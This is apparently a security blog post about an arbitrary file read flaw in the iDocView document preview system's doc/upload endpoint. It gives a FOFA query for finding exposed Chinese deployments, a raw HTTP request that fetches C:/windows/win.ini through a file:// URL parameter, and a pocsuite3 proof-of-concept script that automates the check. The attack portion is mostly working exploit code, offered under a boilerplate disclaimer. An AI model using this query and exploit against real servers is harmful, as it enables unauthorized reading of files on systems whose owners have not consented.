Disclaimer
The vulnerabilities involved in the article have been fixed, and sensitive information has been coded. The article is only for experience sharing . Do not take it seriously. Unauthorized attacks are illegal! Sensitive information in the article has been processed at multiple levels. The user shall be responsible for any direct or indirect consequences and losses caused by the dissemination and use of the information provided in this article. The author does not bear any responsibility for this. Please be responsible for any consequences.
Vulnerability description

This online document preview system is a system for displaying and previewing various document types in a Web environment, such as text documents, spreadsheets , presentations, PDF files, etc. There is an arbitrary file reading vulnerability in the doc/upload interface of this system.
fofa statement
title="I Doc View" && country="CN"POC plus detection
GET /doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=r.txt HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1

Return srcUrl, splice url


poc script
pocsuite framework for scripts
# _*_ coding:utf-8 _*_
# @Time : 2023/12/18
# @Author: 炼金术师诸葛亮
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD, random_str
class idocview_docupload_fileread(POCBase):
pocDesc = '''iDocview_doc/upload接口存在任意文件读取漏洞'''
author = '炼金术师诸葛亮'
createDate = '2023-12-18'
name = 'iDocview_doc/upload接口存在任意文件读取漏洞'
def _verify(self):
result = {}
url = self.url+ '/doc/upload?token=testtoken&url=file:///C:/windows/win.ini&name=rand.txt'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
}
try:
response = requests.get(url, headers=headers)
if response.status_code == 200 and 'srcUrl' in response.text:
response_json = response.json()
filepath = response_json.get('srcUrl')
if filepath:
check_path = self.url + filepath
check_response = requests.get(check_path, headers=headers, verify=False)
if check_response.status_code == 200:
result['VerifyInfo'] = {}
return self.parse_output(result)
except Exception as e:
pass
register_poc(idocview_docupload_fileread)Script exploit